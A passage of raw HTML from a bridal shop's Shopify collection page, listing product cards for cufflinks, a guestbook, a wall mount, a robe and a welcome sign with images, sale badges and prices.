                srcset="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=165 165w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=360 360w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533 533w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=720 720w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432 933w
                "
                src="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0579/1065/7184/files/hevitbridal-custom-initial-cufflinks2_01b2ce4a-3757-46a5-8b4a-c3f3da152dcc.png?v=1746613473&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="933"
                height="929"
                id='quick-add-template--19397735874798__main-collection-product-grid8818810290414-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/B79-C166-V6.jpg?v=1759489066&width=165 165w,//hevitbridal.com/cdn/shop/files/B79-C166-V6.jpg?v=1759489066&width=360 360w,//hevitbridal.com/cdn/shop/files/B79-C166-V6.jpg?v=1759489066&width=533 533w,//hevitbridal.com/cdn/shop/files/B79-C166-V6.jpg?v=1759489066&width=720 720w,//hevitbridal.com/cdn/shop/files/B79-C166-V6.jpg?v=1759489066&width=940 940w,//hevitbridal.com/cdn/shop/files/B79-C166-V6.jpg?v=1759489066 1000w
                  "
                  src="//hevitbridal.com/cdn/shop/files/B79-C166-V6.jpg?v=1759489066&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initial-cufflinlinks-with-personalized-message"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8818810290414"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8818810290414 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8818810290414"
              >
                Personalized Initial Cufflinks &amp; Message Keepsake
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8818810290414"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8818810290414"
            
          >
            <a
              href="/products/initial-cufflinlinks-with-personalized-message"
              id="CardLink-template--19397735874798__main-collection-product-grid-8818810290414"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8818810290414 Badge-template--19397735874798__main-collection-product-grid-8818810290414"
            >
              Personalized Initial Cufflinks &amp; Message Keepsake
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $49.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $49.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8818810290414"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=165 165w,//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=360 360w,//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=533 533w,//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=720 720w,//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972 876w
                "
                src="//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangular guestbook"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="876"
                height="877"
                id='quick-add-template--19397735874798__main-collection-product-grid6875652194464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/alternative-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6875652194464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6875652194464 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6875652194464"
              >
                Rectangular guestbook
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6875652194464"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 29%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-6875652194464"
            
          >
            <a
              href="/products/alternative-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-6875652194464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-6875652194464 Badge-template--19397735874798__main-collection-product-grid-6875652194464"
            >
              Rectangular guestbook
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $119.75</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $119.75</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $169.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-6875652194464"
              class="badge badge--bottom-left color-accent-2"
            >
              29%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/wallmount.jpg?v=1688064613&width=165 165w,//hevitbridal.com/cdn/shop/files/wallmount.jpg?v=1688064613&width=360 360w,//hevitbridal.com/cdn/shop/files/wallmount.jpg?v=1688064613&width=533 533w,//hevitbridal.com/cdn/shop/files/wallmount.jpg?v=1688064613&width=720 720w,//hevitbridal.com/cdn/shop/files/wallmount.jpg?v=1688064613&width=940 940w,//hevitbridal.com/cdn/shop/files/wallmount.jpg?v=1688064613&width=1066 1066w,//hevitbridal.com/cdn/shop/files/wallmount.jpg?v=1688064613 3529w
                "
                src="//hevitbridal.com/cdn/shop/files/wallmount.jpg?v=1688064613&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wall Mount"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3529"
                height="5294"
                id='quick-add-template--19397735874798__main-collection-product-grid7514143162606-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wall-mount"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7514143162606"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7514143162606 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7514143162606"
              >
                Wall Mount
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7514143162606"
            
          >
            <a
              href="/products/wall-mount"
              id="CardLink-template--19397735874798__main-collection-product-grid-7514143162606"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7514143162606 Badge-template--19397735874798__main-collection-product-grid-7514143162606"
            >
              Wall Mount
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $14.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $14.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/3_52c09c9a-b22e-4a14-ba0d-16e30234b0e4.jpg?v=1632926414&width=165 165w,//hevitbridal.com/cdn/shop/products/3_52c09c9a-b22e-4a14-ba0d-16e30234b0e4.jpg?v=1632926414&width=360 360w,//hevitbridal.com/cdn/shop/products/3_52c09c9a-b22e-4a14-ba0d-16e30234b0e4.jpg?v=1632926414&width=533 533w,//hevitbridal.com/cdn/shop/products/3_52c09c9a-b22e-4a14-ba0d-16e30234b0e4.jpg?v=1632926414&width=720 720w,//hevitbridal.com/cdn/shop/products/3_52c09c9a-b22e-4a14-ba0d-16e30234b0e4.jpg?v=1632926414 900w
                "
                src="//hevitbridal.com/cdn/shop/products/3_52c09c9a-b22e-4a14-ba0d-16e30234b0e4.jpg?v=1632926414&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bride and bridesmaid Robe"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="898"
                id='quick-add-template--19397735874798__main-collection-product-grid7032943542432-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/5_b46ddc3d-d5bf-4484-ad18-8ad644c9dcde.jpg?v=1632926412&width=165 165w,//hevitbridal.com/cdn/shop/products/5_b46ddc3d-d5bf-4484-ad18-8ad644c9dcde.jpg?v=1632926412&width=360 360w,//hevitbridal.com/cdn/shop/products/5_b46ddc3d-d5bf-4484-ad18-8ad644c9dcde.jpg?v=1632926412&width=533 533w,//hevitbridal.com/cdn/shop/products/5_b46ddc3d-d5bf-4484-ad18-8ad644c9dcde.jpg?v=1632926412&width=720 720w,//hevitbridal.com/cdn/shop/products/5_b46ddc3d-d5bf-4484-ad18-8ad644c9dcde.jpg?v=1632926412 901w
                  "
                  src="//hevitbridal.com/cdn/shop/products/5_b46ddc3d-d5bf-4484-ad18-8ad644c9dcde.jpg?v=1632926412&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="901"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bride-and-bridesmaid-robe"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7032943542432"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7032943542432 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7032943542432"
              >
                Bride and bridesmaid Robe
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7032943542432"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7032943542432"
            
          >
            <a
              href="/products/bride-and-bridesmaid-robe"
              id="CardLink-template--19397735874798__main-collection-product-grid-7032943542432"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7032943542432 Badge-template--19397735874798__main-collection-product-grid-7032943542432"
            >
              Bride and bridesmaid Robe
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $25.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $25.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7032943542432"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431&width=165 165w,//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431&width=360 360w,//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431&width=533 533w,//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431 623w
                "
                src="//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wedding Welcome Sign"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="623"
                height="935"
                id='quick-add-template--19397735874798__main-collection-product-grid7868620898542-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=165 165w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=360 360w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=533 533w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=720 720w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=940 940w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=1066 1066w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431 1138w
                  "
                  src="//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1138"
                  height="758"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wedding-welcome-sign"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7868620898542"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7868620898542 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7868620898542"
              >
                Wedding Welcome Sign
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7868620898542"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7868620898542"
            
          >
            <a
              href="/products/wedding-welcome-sign"
              id="CardLink-template--19397735874798__main-collection-product-grid-7868620898542"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7868620898542 Badge-template--19397735874798__main-collection-product-grid-7868620898542"
            >
              Wedding Welcome Sign
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $79.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $79.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $149.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7868620898542"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=165 165w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=360 360w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533 533w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=720 720w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432 933w
                "
                src="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0579/1065/7184/files/hevitbridal-custom-initial-cufflinks2_01b2ce4a-3757-46a5-8b4a-c3f3da152dcc.png?v=1746613473&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="933"
                height="929"
                id='quick-add-template--19397735874798__main-collection-product-grid8767882985710-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=165 165w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=360 360w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533 533w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=720 720w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=940 940w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=1066 1066w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351 1080w
                  "
                  src="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-cufflinks-buy-1-get-1"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8767882985710"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8767882985710 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8767882985710"
              >
                Initials cufflinks (Buy 1 Get 1 FREE)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8767882985710"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8767882985710"
            
          >
            <a
              href="/products/initials-cufflinks-buy-1-get-1"
              id="CardLink-template--19397735874798__main-collection-product-grid-8767882985710"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8767882985710 Badge-template--19397735874798__main-collection-product-grid-8767882985710"
            >
              Initials cufflinks (Buy 1 Get 1 FREE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $36.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $36.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $52.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8767882985710"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
